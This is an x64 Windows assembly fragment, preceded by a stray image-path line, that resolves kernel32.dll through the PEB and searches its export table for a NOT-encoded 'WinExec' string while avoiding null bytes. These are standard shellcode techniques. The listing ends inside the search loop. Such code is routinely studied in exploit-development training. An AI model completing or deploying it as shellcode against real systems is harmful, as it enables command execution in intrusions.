 ;nasm -fwin64 [x64findkernel32.asm]
;ld -m i386pep -o x64findkernel32.exe x64findkernel32.obj
BITS 64
SECTION .text
global main
main:
sub rsp, 0x28
and rsp, 0xFFFFFFFFFFFFFFF0
xor rcx, rcx             ; RCX = 0
mov rax, [gs:rcx + 0x60] ; RAX = PEB
mov rax, [rax + 0x18]    ; RAX = PEB->Ldr
mov rsi,[rax+0x10]       ;PEB.Ldr->InMemOrderModuleList
mov rsi, [rsi]
mov rsi,[rsi]
mov rbx, [rsi+0x30]      ;kernel32.dll base address
mov r8, rbx              ; mov kernel32.dll base addr into r8
;Code for parsing Export Address Table
mov ebx, [rbx+0x3C]           ; Get Kernel32 PE Signature (offset 0x3C) into EBX
add rbx, r8                   ; Add signature offset to kernel32 base. Store in RBX.
xor rcx, rcx                  ; Avoid null bytes from mov edx,[rbx+0x88] by using rcx register to add
add cx, 0x88ff
shr rcx, 0x8                  ; RCX = 0x88ff --> 0x88
mov edx, [rbx+rcx]            ; EDX = [&NewEXEHeader + Offset RVA ExportTable] = RVA ExportTable
add rdx, r8                   ; RDX = kernel32.dll + RVA ExportTable = ExportTable Address
mov r10d, [rdx+0x14]          ; Number of functions
xor r11, r11                  ; Zero R11 before use
mov r11d, [rdx+0x20]          ; AddressOfNames RVA
add r11, r8                   ; AddressOfNames VMA
mov rcx, r10                  ; Set loop counter
mov rax, 0x6F9C9A87BA9196A8   ; WinExec 'encoded'
not rax
shl rax, 0x8
shr rax, 0x8
push rax
mov rax, rsp
add rsp, 0x8
kernel32findfunction:             ; Loop over Export Address Table to find WinApi names
    jecxz FunctionNameNotFound    ; Loop around this function until we find WinExec
    xor ebx,ebx                   ; Zero EBX for use
    mov ebx, [r11+rcx*4]          ; EBX = RVA for first AddressOfName
    add rbx, r8                   ; RBX = Function name VMA / add kernel32 base address to RVA and get WinApi name
    dec rcx                       ; Decrement our loop by one, this goes from Z to A
    mov r9, qword [rax]                ; R9 = "our API"
    cmp [rbx], r9                      ; Compare all bytes
    jz FunctionNameFound               ; If match, function found